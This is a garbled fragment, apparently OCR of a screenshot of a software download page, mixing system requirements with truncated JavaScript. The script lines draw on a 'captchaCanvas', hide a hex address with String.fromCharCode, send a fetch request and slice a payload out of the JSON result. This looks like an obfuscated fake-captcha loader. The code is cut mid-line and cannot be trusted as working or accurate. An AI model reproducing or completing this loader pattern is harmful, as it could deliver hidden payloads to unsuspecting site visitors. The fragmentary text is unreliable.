
Updated:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB